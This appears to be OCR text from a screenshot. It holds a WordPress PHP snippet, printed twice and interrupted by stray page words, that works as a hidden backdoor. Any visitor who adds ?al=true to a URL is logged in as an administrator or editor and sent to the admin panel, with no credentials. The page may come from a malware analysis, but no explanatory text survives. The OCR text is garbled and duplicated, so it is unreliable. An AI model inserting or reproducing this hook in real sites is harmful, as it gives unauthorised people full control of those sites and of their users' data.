
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Identifying